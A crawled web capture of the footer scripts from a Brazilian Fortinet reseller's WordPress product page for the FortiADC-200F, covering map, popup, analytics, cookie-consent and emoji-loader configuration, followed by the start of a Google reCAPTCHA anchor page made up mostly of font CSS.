var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","nonce":"971a6b2be7","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Selecionar Raio","search_placeholder":"Insira o endere\u00e7o ou latitude ou longitude ou t\u00edtulo ou cidade ou estado ou pa\u00eds ou c\u00f3digo postal aqui...","select":"Selecionar","select_all":"Selecionar Tudo","select_category":"Selecionar Categoria","all_location":"Todos","show_locations":"Mostrar locais","sort_by":"Ordenar por","wpgmp_not_working":"n\u00e3o est\u00e1 funcionando...","place_icon_url":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"Nenhum resultado encontrado.","wpgmp_route_not_avilable":"A rota solicitada n\u00e3o est\u00e1 dispon\u00edvel.","image_path":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Esconder","show":"Mostrar","start_location":"Local de In\u00edcio","start_point":"Ponto de Partida","radius":"Raio","end_location":"Local de Fim","take_current_location":"Obter localiza\u00e7\u00e3o atual","center_location_message":"Sua localiza\u00e7\u00e3o","driving":"Dirigindo","bicycling":"Ciclismo","walking":"Caminhando","transit":"Tr\u00e2nsito","metric":"M\u00e9trica","imperial":"Imperial","find_direction":"Encontrar dire\u00e7\u00e3o","miles":"Milhas","km":"KM","show_amenities":"Mostrar comodidades","find_location":"Encontre locais","locate_me":"Localizar-me","prev":"Anterior","next":"Pr\u00f3ximo","ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","no_routes":"Nenhuma rota foi atribu\u00edda a este mapa.","no_categories":"Nenhuma categoria foi atribu\u00edda aos locais.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.0" id="wpgmp-google-map-main-js"></script>
<script data-waitfor="maps.min.js" data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.google.com/maps/api/js?libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.0" id="wpgmp-google-api-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.0" id="wpgmp-frontend-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="seocrawler-script-core-js-extra">
/* <![CDATA[ */
var seocrawler_script_core = {"home_url":"https://tndbrasil.com.br/"};
//# sourceURL=seocrawler-script-core-js-extra
/* ]]> */
</script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/script-core.js?ver=1.0.0" id="seocrawler-script-core-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"bounceIn","animation_out":"no_animation","after_close":"keep_show","expiration":"365","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"default","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09/16/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09/22/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"allow_scroll_page":"0","not_close_on_background_click":"0","after_content_enabled":"false","widget_enabled":"false","shortcode_enabled":"true","close_on_background_click":"1"},"module_id":"1","blog_id":"1","module_name":"Solicitar Cota\u00e7\u00e3o","module_type":"embedded","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"15544","thereferrer":"","actual_url":"tndbrasil.com.br/assets/fortiadc-200f/","full_actual_url":"https://tndbrasil.com.br/assets/fortiadc-200f/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-200f","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-200f&text=revenda-fortinet-FortiADC-200F","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-200f","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-200f","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-200f","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-200f","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-200f","email":"mailto:?subject=revenda-fortinet-FortiADC-200F&body=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-200f"},"ajaxurl":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","page_id":"15544","page_slug":"assets-fortiadc-200f","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="beehive-gtm-frontend-footer-js-after">
/* <![CDATA[ */
jQuery("body").on("forminator:form:submit:success", ".forminator-custom-form", function(e, data) {
				let formData = {};
				let excluded = ["forminator_nonce"];
				for ( const [key, value]  of data.entries() ) {
					if ( !excluded.includes( key ) ) {
						formData[key] = value;
					}
				}
				window.dataLayer.push({
					event: "beehive.forminatorFormSubmit",
					formData: formData
				})
			})
//# sourceURL=beehive-gtm-frontend-footer-js-after
/* ]]> */
</script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"52","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tndbrasil.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"1","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://tndbrasil.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=52","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies ","url":"https://tndbrasil.com.br/politica-de-cookies-br/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de privacidade ","url":"https://tndbrasil.com.br/declaracao-de-privacidade-br/"},"privacy-statement-children":{"title":"","url":"https://tndbrasil.com.br/blog/tecnologia-hospitalar-como-a-area-renova-processos/"},"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"eu":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"us":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"uk":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"ca":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"au":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"za":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","tcf_regions":["us","ca","eu","uk","au","za","br"]};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761989887" id="cmplz-cookiebanner-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c4a75308-6558-493d-87c3-854486cc02c5-loader.js?ver=6.9" id="tracking-code-script-690deab538ae5ea3f92ddc8390cd2052-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tndbrasil.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="f9a8180eddfbbd2031737c4c-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tndbrasil.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f9a8180eddfbbd2031737c4c-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&co=aHR0cHM6Ly90bmRicmFzaWwuY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p7navthlr5v9
body_size: 48721
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
